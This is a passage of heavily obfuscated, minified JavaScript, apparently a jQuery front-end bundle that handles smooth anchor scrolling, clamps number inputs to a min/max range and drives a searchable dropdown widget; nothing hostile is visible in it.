_0x17ae3b)&&_0x4eb080[_0x17ae3b](_0x928f1);});},$['\x66\x6e'][_0x4df1ba(0xc64,'\x74\x77\x5b\x61')][_0x4df1ba(0x833,'\x4f\x4a\x64\x64')]=_0x46a99e),($(_0x4df1ba(0x364,'\x64\x41\x5e\x67'))[_0x4df1ba(0x90f,'\x40\x36\x75\x59')](_0x5d78c0[_0x4df1ba(0x1192,'\x78\x6f\x23\x5b')]),$(document)['\x6f\x6e'](_0x5d78c0[_0x4df1ba(0xd84,'\x37\x33\x6e\x49')],_0x5d78c0['\x6c\x51\x45\x66\x71'],function(_0x163eb2){var _0x560e99=_0x4df1ba,_0x35de40=_0x5d78c0[_0x560e99(0x990,'\x32\x7a\x72\x6d')]($,_0x163eb2[_0x560e99(0x462,'\x44\x33\x57\x2a')]),_0x592d4a=_0x35de40[_0x560e99(0x580,'\x75\x5d\x7a\x4b')]('\x61')[_0x560e99(0x515,'\x64\x41\x5e\x67')]();_0x35de40[_0x560e99(0x78f,'\x6c\x4b\x21\x49')](_0x5d78c0['\x6b\x42\x76\x58\x68'])[_0x560e99(0x8a3,'\x31\x37\x38\x65')](_0x5d78c0[_0x560e99(0xacc,'\x74\x77\x5b\x61')],_0x592d4a);}),_0x5d78c0[_0x4df1ba(0x22f,'\x74\x77\x5b\x61')]($,document)[_0x4df1ba(0x3fe,'\x67\x63\x64\x6d')](function(){var _0x4d5e92=_0x4df1ba,_0x414989={'\x62\x72\x45\x4e\x79':function(_0x272190,_0x5593ec){var _0x441965=_0x4792;return _0x5d78c0[_0x441965(0x6eb,'\x6a\x25\x6c\x51')](_0x272190,_0x5593ec);},'\x6f\x4c\x77\x56\x6f':_0x4d5e92(0xb38,'\x29\x7a\x24\x29'),'\x56\x53\x75\x62\x52':_0x5d78c0[_0x4d5e92(0xe54,'\x50\x30\x73\x65')],'\x46\x53\x63\x73\x71':function(_0x4409e3,_0xb3adbb){return _0x4409e3(_0xb3adbb);},'\x4e\x53\x71\x4e\x74':function(_0x168b5e,_0x49239f){return _0x5d78c0['\x58\x49\x54\x53\x6c'](_0x168b5e,_0x49239f);},'\x5a\x49\x4c\x61\x59':_0x5d78c0[_0x4d5e92(0x947,'\x50\x30\x73\x65')],'\x4b\x65\x52\x58\x69':function(_0x3a9097,_0x45e3c2){return _0x5d78c0['\x6e\x71\x4d\x4f\x6d'](_0x3a9097,_0x45e3c2);},'\x42\x6e\x70\x47\x53':_0x5d78c0[_0x4d5e92(0x8b2,'\x4d\x41\x40\x6c')],'\x4c\x70\x42\x54\x44':_0x5d78c0[_0x4d5e92(0xcb0,'\x38\x30\x5d\x61')],'\x71\x74\x48\x6f\x4e':_0x5d78c0['\x76\x50\x70\x69\x74'],'\x76\x72\x66\x54\x4d':function(_0xade89d,_0x786e24){var _0x444593=_0x4d5e92;return _0x5d78c0[_0x444593(0xeae,'\x4d\x41\x40\x6c')](_0xade89d,_0x786e24);},'\x4e\x50\x68\x6e\x6a':function(_0x45fcd9,_0x499920){return _0x5d78c0['\x4c\x6e\x41\x50\x43'](_0x45fcd9,_0x499920);},'\x45\x50\x6a\x73\x68':function(_0x4ec5fa,_0x69b2e5){return _0x5d78c0['\x5a\x6c\x47\x6d\x46'](_0x4ec5fa,_0x69b2e5);},'\x54\x61\x54\x63\x6f':_0x5d78c0[_0x4d5e92(0xd0f,'\x75\x5d\x7a\x4b')]};_0x5d78c0[_0x4d5e92(0x8a6,'\x74\x77\x5b\x61')](setTimeout,function(){var _0x1421fb=_0x4d5e92,_0x26bedb=$['\x5f\x64\x61\x74\x61'](document[_0x1421fb(0x4d1,'\x32\x68\x34\x68')],_0x5d78c0[_0x1421fb(0xbe9,'\x21\x7a\x73\x5a')]);_0x26bedb&&_0x26bedb[_0x1421fb(0x3b0,'\x24\x65\x4a\x73')]&&Array[_0x1421fb(0x314,'\x30\x30\x78\x56')](_0x26bedb[_0x1421fb(0xac2,'\x32\x70\x24\x5a')])['\x66\x6f\x72\x45\x61\x63\x68'](function(_0x2e36e6){var _0x4ef56d=_0x1421fb;_0x414989[_0x4ef56d(0xed7,'\x76\x45\x38\x35')](-0x1,[_0x414989[_0x4ef56d(0x312,'\x67\x63\x64\x6d')],_0x414989[_0x4ef56d(0x3e6,'\x4f\x4a\x64\x64')]][_0x4ef56d(0x3f1,'\x37\x33\x6e\x49')](_0x2e36e6['\x73\x65\x6c\x65\x63\x74\x6f\x72']))&&_0x414989[_0x4ef56d(0xd5d,'\x58\x33\x73\x38')]($,document['\x62\x6f\x64\x79'])[_0x4ef56d(0x246,'\x32\x7a\x72\x6d')](_0x4ef56d(0x996,'\x55\x77\x70\x7a'),_0x2e36e6[_0x4ef56d(0x5cb,'\x76\x45\x38\x35')]);});},0x0),_0x5d78c0[_0x4d5e92(0x39d,'\x37\x33\x6e\x49')]($,document)['\x6f\x6e']('\x63\x6c\x69\x63\x6b\x2e\x70\x6f\x72',_0x5d78c0[_0x4d5e92(0x1124,'\x75\x68\x4a\x34')],function(_0x174492){var _0xe16503=_0x4d5e92;_0x174492['\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74']();var _0x4ed42a=_0x414989[_0xe16503(0xb25,'\x40\x36\x75\x59')]($,this)[_0xe16503(0x10ad,'\x32\x68\x34\x68')](_0x414989['\x5a\x49\x4c\x61\x59']);if(_0x414989[_0xe16503(0x5e4,'\x67\x63\x64\x6d')]('\x23',_0x4ed42a)){var _0x5b70af,_0x428b57=_0x414989['\x46\x53\x63\x73\x71']($,_0x414989['\x42\x6e\x70\x47\x53'])[_0xe16503(0x773,'\x79\x35\x31\x5a')]();if(_0x414989['\x4c\x70\x42\x54\x44']===_0x4ed42a)_0x5b70af=0x0;else{var _0x4cd0a2=$(_0x4ed42a);if(0x0===_0x4cd0a2[_0xe16503(0xdab,'\x40\x36\x75\x59')]&&(_0x4cd0a2=$(_0x414989['\x71\x74\x48\x6f\x4e'][_0xe16503(0xf97,'\x32\x70\x24\x5a')](_0x4ed42a['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x1),'\x22\x5d'))),_0x414989['\x76\x72\x66\x54\x4d'](0x0,_0x4cd0a2[_0xe16503(0xcf0,'\x64\x41\x5e\x67')]))return;_0x5b70af=_0x414989[_0xe16503(0x298,'\x55\x4e\x68\x26')](_0x4cd0a2[_0xe16503(0x853,'\x29\x7a\x24\x29')]()[_0xe16503(0xf87,'\x76\x45\x38\x35')],_0x428b57);}(_0x46a99e[_0xe16503(0x20f,'\x66\x72\x6b\x52')]?$(_0x46a99e[_0xe16503(0x363,'\x63\x71\x24\x48')]):_0x414989['\x45\x50\x6a\x73\x68']($,_0x414989[_0xe16503(0x111e,'\x38\x44\x35\x31')]))[_0xe16503(0xe45,'\x55\x6b\x4c\x43')]()['\x61\x6e\x69\x6d\x61\x74\x65']({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':_0x5b70af},0x1f4);}});}));var _0x1c5083=_0x46a99e;_0x41ca18[_0x4df1ba(0xaa5,'\x66\x4d\x72\x38')]=_0x1c5083;},function(_0xf7bdee,_0x8d4886,_0x1bacb9){'use strict';var _0x43207d=_0x19fd73,_0x52c322={'\x51\x4c\x52\x70\x49':_0x43207d(0x449,'\x30\x30\x78\x56'),'\x63\x79\x43\x53\x61':_0x43207d(0x4a8,'\x75\x68\x4a\x34'),'\x66\x44\x44\x49\x6a':function(_0x51d85c,_0x27ad8c){return _0x51d85c<_0x27ad8c;},'\x73\x7a\x50\x4b\x74':function(_0x369305,_0x3436fc){return _0x369305+_0x3436fc;},'\x4f\x4e\x63\x5a\x53':function(_0x4e31f2,_0x38b71b){return _0x4e31f2+_0x38b71b;},'\x65\x48\x68\x53\x62':_0x43207d(0x849,'\x6c\x4b\x21\x49'),'\x79\x71\x51\x4b\x53':_0x43207d(0xd06,'\x72\x49\x63\x50'),'\x5a\x43\x6f\x4a\x4a':_0x43207d(0xc2a,'\x55\x4e\x68\x26'),'\x6c\x61\x74\x4e\x49':_0x43207d(0x119a,'\x50\x30\x73\x65'),'\x41\x76\x75\x63\x53':'\x6f\x70\x65\x6e','\x47\x61\x41\x4f\x78':function(_0x3cfea7,_0x1e00cd){return _0x3cfea7(_0x1e00cd);},'\x63\x50\x47\x71\x6d':_0x43207d(0x263,'\x41\x29\x58\x57'),'\x62\x41\x64\x52\x6c':_0x43207d(0x46b,'\x52\x7a\x70\x49'),'\x4b\x4d\x6b\x70\x42':function(_0x35bd52,_0x4ebd58){return _0x35bd52<_0x4ebd58;},'\x44\x59\x58\x4c\x65':_0x43207d(0x1187,'\x6c\x4b\x21\x49'),'\x46\x63\x59\x68\x58':function(_0x838196,_0x13472e,_0x1a1e64){return _0x838196(_0x13472e,_0x1a1e64);},'\x74\x6b\x41\x64\x75':_0x43207d(0xe37,'\x38\x30\x5d\x61'),'\x41\x54\x6e\x68\x6d':function(_0x14a11f,_0x10286f){return _0x14a11f!==_0x10286f;},'\x76\x6b\x65\x54\x4d':_0x43207d(0x82f,'\x66\x72\x6b\x52'),'\x6e\x4c\x77\x63\x41':_0x43207d(0x4e2,'\x61\x25\x64\x54'),'\x64\x74\x73\x78\x47':_0x43207d(0x2b9,'\x5d\x42\x72\x6c'),'\x70\x70\x54\x4b\x61':_0x43207d(0x36d,'\x31\x59\x5e\x78'),'\x4d\x64\x41\x56\x49':_0x43207d(0x5c7,'\x37\x33\x6e\x49'),'\x46\x45\x4d\x42\x55':_0x43207d(0x595,'\x75\x5d\x7a\x4b'),'\x69\x73\x69\x73\x57':_0x43207d(0x640,'\x38\x30\x5d\x61'),'\x41\x75\x78\x77\x65':_0x43207d(0x528,'\x55\x77\x70\x7a'),'\x78\x55\x73\x68\x71':_0x43207d(0x641,'\x6a\x25\x6c\x51'),'\x6c\x68\x6c\x44\x58':_0x43207d(0xf62,'\x37\x33\x6e\x49'),'\x5a\x4d\x65\x59\x69':function(_0x4fa6f7,_0xff05d1){return _0x4fa6f7==_0xff05d1;},'\x69\x5a\x56\x62\x70':function(_0x13e9a5,_0x34da47){return _0x13e9a5>_0x34da47;},'\x58\x44\x67\x65\x4d':function(_0x364f1c,_0x47b41b){return _0x364f1c-_0x47b41b;},'\x66\x52\x52\x66\x51':function(_0x5ec93a,_0x4d1fb6){return _0x5ec93a<_0x4d1fb6;},'\x4c\x4c\x6e\x62\x5a':function(_0x4de7b8,_0x2100dc){return _0x4de7b8-_0x2100dc;},'\x48\x61\x61\x41\x6b':_0x43207d(0xf16,'\x50\x30\x73\x65'),'\x72\x57\x44\x63\x76':_0x43207d(0x11a1,'\x71\x4d\x71\x4c'),'\x72\x48\x4d\x42\x65':_0x43207d(0xf70,'\x54\x4d\x56\x42'),'\x62\x77\x42\x64\x59':function(_0xf8d6a7,_0x5a309a){return _0xf8d6a7(_0x5a309a);},'\x43\x65\x69\x45\x6a':function(_0x12b197,_0xc21977){return _0x12b197(_0xc21977);}};var _0x1381ba=_0x1bacb9(0x0);Object['\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x8d4886,_0x43207d(0x26b,'\x31\x29\x23\x6c'),{'\x76\x61\x6c\x75\x65':!0x0}),_0x8d4886['\x64\x65\x66\x61\x75\x6c\x74']=void 0x0;var _0x1d16eb=_0x52c322[_0x43207d(0xf93,'\x66\x72\x6b\x52')](_0x1381ba,_0x52c322[_0x43207d(0x30c,'\x58\x33\x73\x38')](_0x1bacb9,0x1)),_0x1fd5db=_0x52c322[_0x43207d(0xa8a,'\x72\x49\x63\x50')](_0x1381ba,_0x52c322[_0x43207d(0xa81,'\x31\x59\x5e\x78')](_0x1bacb9,0x2)),_0x15f8d5=_0x1381ba(_0x52c322['\x62\x77\x42\x64\x59'](_0x1bacb9,0x3)),_0x2d8e0f=_0x1bacb9(0x4),_0x1506c9=(function(){var _0x58f189=_0x43207d,_0x5a3bd4={'\x6d\x53\x4f\x54\x6f':function(_0x128223,_0x499d58){var _0x406723=_0x4792;return _0x52c322[_0x406723(0x5b7,'\x6c\x4b\x21\x49')](_0x128223,_0x499d58);},'\x67\x64\x67\x77\x44':function(_0x2b3a6e,_0x168413){var _0xd08daa=_0x4792;return _0x52c322[_0xd08daa(0x226,'\x21\x30\x59\x59')](_0x2b3a6e,_0x168413);},'\x6c\x76\x41\x63\x4b':_0x52c322[_0x58f189(0x88b,'\x31\x29\x23\x6c')],'\x45\x44\x4f\x48\x66':function(_0xd82f34,_0x4c4e98,_0x496101){var _0x28a5c0=_0x58f189;return _0x52c322[_0x28a5c0(0xc86,'\x29\x7a\x24\x29')](_0xd82f34,_0x4c4e98,_0x496101);},'\x45\x6c\x4f\x4d\x51':_0x52c322[_0x58f189(0x9c6,'\x72\x49\x63\x50')],'\x78\x6b\x51\x47\x49':_0x58f189(0x7c3,'\x4f\x4a\x64\x64'),'\x65\x6c\x46\x67\x67':function(_0x4e6db7,_0x5aac39){return _0x52c322['\x41\x54\x6e\x68\x6d'](_0x4e6db7,_0x5aac39);},'\x73\x6b\x4e\x79\x78':_0x52c322[_0x58f189(0xa9a,'\x61\x25\x64\x54')],'\x47\x71\x71\x7a\x54':_0x58f189(0xa68,'\x5e\x46\x24\x26'),'\x6c\x4e\x63\x43\x47':_0x52c322[_0x58f189(0x35a,'\x63\x71\x24\x48')],'\x6b\x4d\x76\x59\x53':_0x52c322[_0x58f189(0x5e8,'\x74\x77\x5b\x61')],'\x70\x50\x68\x72\x44':_0x52c322[_0x58f189(0x1149,'\x55\x6b\x4c\x43')],'\x6a\x4c\x54\x77\x41':'\x66\x6f\x63\x75\x73','\x6b\x6a\x6b\x54\x59':_0x52c322[_0x58f189(0x558,'\x38\x44\x35\x31')],'\x75\x72\x6f\x78\x43':function(_0xdb76,_0x447ad7){var _0xf5e5b7=_0x58f189;return _0x52c322[_0xf5e5b7(0xea9,'\x66\x4d\x72\x38')](_0xdb76,_0x447ad7);}};function _0x3a41ef(_0x8ee1fc){var _0x5636d4=_0x58f189;(0x0,_0x1d16eb['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x3a41ef),(0x0,_0x15f8d5[_0x5636d4(0xd55,'\x59\x73\x21\x72')])(this,_0x5636d4(0xeba,'\x32\x7a\x72\x6d'),void 0x0),(0x0,_0x15f8d5[_0x5636d4(0x6c4,'\x32\x7a\x72\x6d')])(this,_0x5636d4(0x709,'\x38\x30\x5d\x61'),this),(0x0,_0x15f8d5[_0x5636d4(0xadd,'\x56\x4d\x43\x25')])(this,_0x5636d4(0xcb6,'\x58\x33\x73\x38'),void 0x0),(0x0,_0x15f8d5[_0x5636d4(0x2f4,'\x21\x30\x59\x59')])(this,_0x5636d4(0x1030,'\x59\x73\x21\x72'),void 0x0),(0x0,_0x15f8d5['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x5636d4(0xa31,'\x55\x77\x70\x7a'),void 0x0),this[_0x5636d4(0x5c2,'\x29\x7a\x24\x29')]=_0x5a3bd4[_0x5636d4(0x1033,'\x37\x33\x6e\x49')]($,_0x8ee1fc);}return(0x0,_0x1fd5db[_0x58f189(0xf69,'\x31\x59\x5e\x78')])(_0x3a41ef,[{'\x6b\x65\x79':_0x52c322['\x4d\x64\x41\x56\x49'],'\x76\x61\x6c\x75\x65':function(){var _0x3570db=_0x58f189;this[_0x3570db(0x1134,'\x50\x30\x73\x65')][_0x3570db(0xbc1,'\x55\x77\x70\x7a')](_0x52c322[_0x3570db(0x82d,'\x66\x72\x6b\x52')])['\x70\x72\x6f\x70'](_0x52c322['\x63\x79\x43\x53\x61'])&&this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x3570db(0x94a,'\x30\x30\x78\x56')](_0x52c322[_0x3570db(0xc9c,'\x4d\x41\x40\x6c')]);}},{'\x6b\x65\x79':_0x58f189(0xea0,'\x76\x45\x38\x35'),'\x76\x61\x6c\x75\x65':function(){var _0x360296=_0x58f189,_0x34501e={'\x6a\x42\x62\x76\x58':function(_0x149158,_0x5d110b){return _0x149158>=_0x5d110b;},'\x67\x62\x74\x4c\x57':function(_0x189527,_0x10326d){return _0x189527>_0x10326d;},'\x69\x61\x46\x47\x44':function(_0x299b57,_0x56b6a8){var _0x162e52=_0x4792;return _0x5a3bd4[_0x162e52(0x200,'\x40\x36\x75\x59')](_0x299b57,_0x56b6a8);}},_0x12e58d=this,_0x14ac3f=this[_0x360296(0xe4d,'\x30\x30\x78\x56')];this['\x6d\x61\x78']=_0x14ac3f[_0x360296(0x554,'\x75\x68\x4a\x34')](_0x5a3bd4[_0x360296(0x7c5,'\x4f\x4a\x64\x64')])&&_0x5a3bd4[_0x360296(0x86e,'\x58\x33\x73\x38')](parseInt,_0x14ac3f['\x61\x74\x74\x72'](_0x360296(0xc1b,'\x74\x77\x5b\x61')),0xa),this[_0x360296(0x8ae,'\x55\x6b\x4c\x43')]=_0x14ac3f[_0x360296(0xdc2,'\x59\x73\x21\x72')](_0x5a3bd4[_0x360296(0x1c6,'\x75\x5d\x7a\x4b')])&&_0x5a3bd4[_0x360296(0x111f,'\x75\x68\x4a\x34')](parseInt,_0x14ac3f[_0x360296(0xef0,'\x37\x33\x6e\x49')](_0x5a3bd4['\x45\x6c\x4f\x4d\x51']),0xa),this['\x76\x61\x6c\x75\x65']=_0x14ac3f[_0x360296(0xfc7,'\x31\x59\x5e\x78')]()&&_0x5a3bd4[_0x360296(0x6bd,'\x31\x37\x38\x65')](parseInt,_0x14ac3f[_0x360296(0xa71,'\x64\x41\x5e\x67')](),0xa),_0x14ac3f['\x6f\x6e'](_0x360296(0x6b1,'\x32\x68\x34\x68'),function(){var _0x2c90cd=_0x360296,_0x5a594b=parseInt(_0x14ac3f[_0x2c90cd(0x60c,'\x76\x45\x38\x35')](),0xa);_0x5a594b<=_0x12e58d[_0x2c90cd(0xca8,'\x55\x4e\x68\x26')]&&_0x34501e[_0x2c90cd(0x291,'\x24\x65\x4a\x73')](_0x5a594b,_0x12e58d[_0x2c90cd(0xa31,'\x55\x77\x70\x7a')])||!_0x5a594b?_0x12e58d[_0x2c90cd(0x7e6,'\x55\x4e\x68\x26')]=_0x5a594b:_0x34501e['\x67\x62\x74\x4c\x57'](_0x5a594b,_0x12e58d['\x6d\x61\x78'])?_0x12e58d['\x76\x61\x6c\x75\x65']=_0x12e58d[_0x2c90cd(0x923,'\x72\x49\x63\x50')]:_0x34501e['\x69\x61\x46\x47\x44'](_0x5a594b,_0x12e58d[_0x2c90cd(0x632,'\x52\x7a\x70\x49')])&&(_0x12e58d['\x76\x61\x6c\x75\x65']=_0x12e58d[_0x2c90cd(0x6f2,'\x5e\x46\x24\x26')]),_0x34501e[_0x2c90cd(0x585,'\x24\x65\x4a\x73')](_0x12e58d['\x76\x61\x6c\x75\x65'],_0x12e58d['\x6d\x61\x78'])||_0x12e58d[_0x2c90cd(0xdcb,'\x52\x7a\x70\x49')]<_0x12e58d[_0x2c90cd(0x9ed,'\x31\x37\x38\x65')]||_0x14ac3f[_0x2c90cd(0x10bd,'\x66\x72\x6b\x52')](_0x12e58d[_0x2c90cd(0xc52,'\x41\x75\x64\x44')]);});}},{'\x6b\x65\x79':_0x52c322[_0x58f189(0x36c,'\x21\x30\x59\x59')],'\x76\x61\x6c\x75\x65':function(){var _0x2b618c=_0x58f189;return this[_0x2b618c(0x9e5,'\x71\x48\x40\x77')][_0x2b618c(0x535,'\x31\x59\x5e\x78')](_0x52c322[_0x2b618c(0xc3c,'\x56\x4d\x43\x25')])[_0x2b618c(0x60c,'\x76\x45\x38\x35')]();}},{'\x6b\x65\x79':_0x58f189(0xd8e,'\x32\x68\x34\x68'),'\x76\x61\x6c\x75\x65':function(_0x1feb4d){var _0x3f46b0=_0x58f189;for(var _0x2613c7='',_0xa9020c=0x0;_0x52c322[_0x3f46b0(0x8f9,'\x4d\x41\x40\x6c')](_0xa9020c,_0x1feb4d[_0x3f46b0(0x10f4,'\x52\x7a\x70\x49')]);_0xa9020c++)_0x2613c7+=_0x52c322[_0x3f46b0(0x227,'\x31\x59\x5e\x78')](_0x52c322[_0x3f46b0(0x399,'\x58\x33\x73\x38')](_0x52c322[_0x3f46b0(0x5fb,'\x64\x41\x5e\x67')](_0x52c322[_0x3f46b0(0x9d5,'\x29\x7a\x24\x29')](_0x52c322[_0x3f46b0(0xeb5,'\x4d\x41\x40\x6c')],_0x1feb4d[_0xa9020c]['\x6b\x65\x79']),'\x22\x3e'),_0x1feb4d[_0xa9020c][_0x3f46b0(0xb02,'\x66\x72\x6b\x52')]),_0x52c322[_0x3f46b0(0x539,'\x74\x77\x5b\x61')]);this[_0x3f46b0(0x5ab,'\x54\x4d\x56\x42')]['\x61\x70\x70\x65\x6e\x64'](_0x52c322[_0x3f46b0(0xfe1,'\x32\x68\x34\x68')](_0x52c322[_0x3f46b0(0x30f,'\x72\x49\x63\x50')]+_0x2613c7,_0x52c322['\x6c\x61\x74\x4e\x49'])),this[_0x3f46b0(0xbb0,'\x38\x30\x5d\x61')]();}},{'\x6b\x65\x79':_0x52c322[_0x58f189(0x1117,'\x66\x72\x6b\x52')],'\x76\x61\x6c\x75\x65':function(){var _0x1d5616=_0x58f189;this[_0x1d5616(0xbd5,'\x21\x30\x59\x59')][_0x1d5616(0x4ba,'\x55\x77\x70\x7a')](_0x1d5616(0x8e4,'\x6c\x4b\x21\x49'));}},{'\x6b\x65\x79':_0x58f189(0xaf1,'\x40\x36\x75\x59'),'\x76\x61\x6c\x75\x65':function(){var _0x144fa1=_0x58f189;this[_0x144fa1(0x9e5,'\x71\x48\x40\x77')][_0x144fa1(0x1dd,'\x30\x30\x78\x56')](_0x52c322['\x41\x76\x75\x63\x53']);}},{'\x6b\x65\x79':_0x52c322[_0x58f189(0x541,'\x29\x7a\x24\x29')],'\x76\x61\x6c\x75\x65':function(_0x17e35e){var _0x40ee82=_0x58f189;this[_0x40ee82(0xf6d,'\x55\x6b\x4c\x43')][_0x40ee82(0xd0e,'\x5d\x42\x72\x6c')](_0x5a3bd4['\x78\x6b\x51\x47\x49'],_0x17e35e);}},{'\x6b\x65\x79':_0x52c322[_0x58f189(0xa5f,'\x4f\x4a\x64\x64')],'\x76\x61\x6c\x75\x65':function(_0xeb356c){var _0x4eb76e=_0x58f189,_0x4c1266=_0x52c322[_0x4eb76e(0x7fb,'\x21\x30\x59\x59')]($,_0xeb356c),_0x423562=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x4eb76e(0x970,'\x40\x36\x75\x59')](_0x4eb76e(0x750,'\x79\x35\x31\x5a'));this[_0x4eb76e(0x711,'\x5e\x46\x24\x26')](),_0x4c1266[_0x4eb76e(0x1088,'\x59\x73\x21\x72')](_0x52c322[_0x4eb76e(0xc58,'\x4d\x41\x40\x6c')])||(_0x4c1266['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x52c322[_0x4eb76e(0xbf2,'\x71\x48\x40\x77')])[_0x4eb76e(0x23f,'\x50\x30\x73\x65')]()['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73'](_0x52c322[_0x4eb76e(0xea6,'\x71\x4d\x71\x4c')]),_0x423562[_0x4eb76e(0xf5d,'\x5d\x42\x72\x6c')](_0x4c1266[_0x4eb76e(0x49c,'\x67\x63\x64\x6d')]()),this[_0x4eb76e(0x32d,'\x41\x75\x64\x44')][_0x4eb76e(0x8cb,'\x31\x59\x5e\x78')](_0x52c322['\x62\x41\x64\x52\x6c']));}},{'\x6b\x65\x79':_0x52c322[_0x58f189(0x10c9,'\x30\x30\x78\x56')],'\x76\x61\x6c\x75\x65':function(){var _0x4eb3aa=_0x58f189,_0x2db4e3={'\x4e\x41\x6c\x54\x54':function(_0x330f59,_0x56e58e){return _0x330f59(_0x56e58e);},'\x43\x45\x6a\x75\x65':function(_0x10c8b1,_0x2643d6){return _0x10c8b1>=_0x2643d6;},'\x42\x51\x4d\x6b\x69':_0x5a3bd4[_0x4eb3aa(0x10e3,'\x4d\x41\x40\x6c')]},_0x29f95d=this;this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x4eb3aa(0x974,'\x54\x4d\x56\x42')](_0x5a3bd4['\x6c\x4e\x63\x43\x47']);var _0x57a9bf=this[_0x4eb3aa(0xf6d,'\x55\x6b\x4c\x43')][_0x4eb3aa(0x974,'\x54\x4d\x56\x42')](_0x5a3bd4[_0x4eb3aa(0xb87,'\x32\x68\x34\x68')]),_0x14fe0a=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x4eb3aa(0x6d8,'\x34\x6c\x47\x6e')](_0x5a3bd4[_0x4eb3aa(0x202,'\x32\x7a\x72\x6d')]);_0x57a9bf['\x6b\x65\x79\x75\x70'](function(){var _0x16fb2f=_0x4eb3aa,_0x4d84cf=$['\x74\x72\x69\x6d'](_0x57a9bf['\x76\x61\x6c']())[_0x16fb2f(0x27c,'\x21\x7a\x73\x5a')]();_0x4d84cf||_0x14fe0a['\x73\x68\x6f\x77'](),_0x14fe0a[_0x16fb2f(0x552,'\x74\x77\x5b\x61')](function(_0x349a6a,_0x22ffff){var _0xe08c20=_0x16fb2f;_0x2db4e3[_0xe08c20(0xce4,'\x71\x48\x40\x77')]($,_0x22ffff)[_0xe08c20(0x4bd,'\x41\x29\x58\x57')](),_0x2db4e3['\x43\x45\x6a\x75\x65']($['\x74\x72\x69\x6d'](_0x2db4e3['\x4e\x41\x6c\x54\x54']($,_0x22ffff)['\x68\x74\x6d\x6c']())[_0xe08c20(0xa33,'\x61\x25\x64\x54')]()[_0xe08c20(0xcee,'\x24\x65\x4a\x73')](_0x4d84cf),0x0)&&_0x2db4e3['\x4e\x41\x6c\x54\x54']($,_0x22ffff)[_0xe08c20(0x114c,'\x72\x49\x63\x50')]();}),_0x29f95d[_0x16fb2f(0xfdc,'\x67\x63\x64\x6d')][_0x16fb2f(0x5d7,'\x75\x68\x4a\x34')](_0x2db4e3['\x42\x51\x4d\x6b\x69']);}),this[_0x4eb3aa(0x105d,'\x6a\x25\x6c\x51')]['\x6f\x6e'](_0x5a3bd4[_0x4eb3aa(0xf94,'\x79\x35\x31\x5a')],_0x4eb3aa(0xdfd,'\x58\x33\x73\x38'),function(){var _0x109622=_0x4eb3aa;_0x29f95d[_0x109622(0x719,'\x72\x49\x63\x50')]();});var _0x379e71=this[_0x4eb3aa(0x747,'\x37\x33\x6e\x49')];this[_0x4eb3aa(0x79e,'\x55\x77\x70\x7a')]['\x6f\x6e'](_0x5a3bd4[_0x4eb3aa(0x2c9,'\x55\x4e\x68\x26')],_0x5a3bd4[_0x4eb3aa(0x976,'\x67\x63\x64\x6d')],function(){var _0x59684d=_0x4eb3aa;_0x379e71[_0x59684d(0x72a,'\x31\x29\x23\x6c')](this);}),_0x5a3bd4[_0x4eb3aa(0x99c,'\x55\x6b\x4c\x43')]($,document)['\x6f\x6e'](_0x5a3bd4['\x6b\x6a\x6b\x54\x59'],function(_0x2928e2){var _0x84bb35=_0x4eb3aa;_0x5a3bd4['\x65\x6c\x46\x67\x67']($(_0x2928e2['\x74\x61\x72\x67\x65\x74'])['\x63\x6c\x6f\x73\x65\x73\x74'](_0x84bb35(0xee8,'\x38\x44\x35\x31'))['\x67\x65\x74'](0x0),_0x29f95d['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x84bb35(0x3fb,'\x40\x36\x75\x59')](0x0))&&(_0x29f95d[_0x84bb35(0xe2e,'\x4d\x41\x40\x6c')](),_0x29f95d[_0x84bb35(0x32d,'\x41\x75\x64\x44')][_0x84bb35(0x116e,'\x75\x5d\x7a\x4b')](_0x5a3bd4[_0x84bb35(0x3d9,'\x78\x6f\x23\x5b')])[_0x84bb35(0x1fe,'\x38\x30\x5d\x61')]());});}}]),_0x3a41ef;}());$['\x66\x6e'][_0x43207d(0xf4c,'\x38\x30\x5d\x61')]=function(_0x47c888){var _0x13fbf6=_0x43207d,_0x1bc50c={'\x4a\x75\x6d\x72\x4e':_0x52c322[_0x13fbf6(0x9cc,'\x67\x63\x64\x6d')],'\x6f\x63\x71\x77\x4b':function(_0x20cf01,_0x48f8d9){var _0xafc7c8=_0x13fbf6;return _0x52c322[_0xafc7c8(0x492,'\x63\x71\x24\x48')](_0x20cf01,_0x48f8d9);},'\x6f\x56\x52\x42\x4b':'\x73\x74\x72\x69\x6e\x67'};for(var _0x16d938=arguments['\x6c\x65\x6e\x67\x74\x68'],_0x28cd23=new Array(_0x52c322[_0x13fbf6(0xf44,'\x56\x4d\x43\x25')](_0x16d938,0x1)?_0x52c322['\x58\x44\x67\x65\x4d'](_0x16d938,0x1):0x0),_0x525235=0x1;_0x52c322[_0x13fbf6(0x1e2,'\x55\x6b\x4c\x43')](_0x525235,_0x16d938);_0x525235++)_0x28cd23[_0x52c322['\x4c\x4c\x6e\x62\x5a'](_0x525235,0x1)]=arguments[_0x525235];if(_0x52c322[_0x13fbf6(0x6b2,'\x31\x29\x23\x6c')]===_0x47c888){var _0x34dce3=(0x0,_0x2d8e0f['\x63\x72\x65\x61\x74\x65\x49\x6e\x73\x74\x61\x6e\x63\x65'])(this['\x67\x65\x74'](0x0),_0x1506c9,_0x13fbf6(0x690,'\x71\x48\x40\x77'));return _0x34dce3[_0x47c888]();}return this[_0x13fbf6(0xd8f,'\x58\x33\x73\x38')](function(_0x262101,_0x539a8b){var _0x5008bf=_0x13fbf6,_0x303ec5=(0x0,_0x2d8e0f[_0x5008bf(0xa82,'\x67\x63\x64\x6d')])(_0x539a8b,_0x1506c9,_0x1bc50c[_0x5008bf(0x1090,'\x32\x68\x34\x68')]);_0x1bc50c[_0x5008bf(0x1110,'\x21\x30\x59\x59')](_0x1bc50c[_0x5008bf(0x21d,'\x5d\x42\x72\x6c')],typeof 